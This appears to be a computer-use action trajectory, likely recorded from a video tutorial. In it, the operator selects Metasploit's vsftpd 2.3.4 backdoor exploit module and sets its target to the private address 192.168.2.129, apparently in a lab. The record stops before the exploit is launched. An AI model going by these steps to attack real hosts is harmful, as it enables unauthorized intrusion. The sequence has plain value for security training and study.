
{"action": "type", "text": "exploit/unix/ftp/vsftpd_234_backdoor"}

Run 'show options' to see the empty RHOST and RPORT 21
{"action": "type", "text": "show"}

{"action": "type", "text": "options"}

{"action": "mouse_move", "coordinate": [429, 352]}

{"action": "double_click", "coordinate": [432, 316]}

{"action": "mouse_move", "coordinate": [473, 327]}

{"action": "mouse_move", "coordinate": [496, 319]}

Set RHOST to 192.168.2.129 and verify it with 'show options'
{"action": "type", "text": "set RHO"}

{"action": "type", "text": "ST"}

{"action": "type", "text": "192"}

{"action": "type", "text": ".168"}

{"action": "type", "text": ".2.1"}

{"action": "type", "text": "29"}

{"action": "type", "text": "show"}

{"action": "type", "text": "options"}
